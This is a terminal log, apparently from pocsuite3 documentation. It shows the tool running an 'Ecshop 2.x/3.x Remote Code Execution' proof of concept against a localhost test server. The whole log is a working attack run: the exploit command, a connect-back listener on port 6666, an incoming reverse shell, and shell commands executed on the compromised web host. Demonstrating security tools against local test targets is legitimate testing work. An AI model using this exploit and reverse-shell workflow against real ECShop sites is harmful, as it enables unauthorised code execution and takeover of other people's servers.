 sqlmap :: ~/Code/pocsuite3 ‹master*› » pocsuite -r ecshop_rce -u http://127.0.0.1:8080 --shell
{3.0.0-cfb7d45}
http://pocsuite.org
[*] starting at 11:18:25
[i] pocsusite is running in shell mode, you need to set connect back host:
----- Local IP Address -----
0    10.37.129.2
1    10.9.1.103
2    fe80::4b8:7e4a:f637:3671%en0
3    10.211.55.2
Choose>: 1
you choose 10.9.1.103
[11:18:29] [INFO] running poc:'Ecshop 2.x/3.x Remote Code Execution' target 'http://127.0.0.1:8080'
[11:18:29] [*] listening on 0.0.0.0:6666
[11:18:29] [+] new connection established from 10.9.1.103
[11:18:39] [INFO] connect back ip: 10.9.1.103    port: 6666
[11:18:39] [INFO] watting for shell connect to pocsuite
pocsuite>: ?
-----   Help Menu  -----
command      description
list         list connected clients
select       select which client to send command
quit         quit shell
help         print help information
pocsuite>: list
----- Remote Clients -----
0   10.9.1.103    63519
pocsuite>: select 0
Now Connected: 10.9.1.103
10.9.1.103>: pwd
/var/www/html
10.9.1.103>: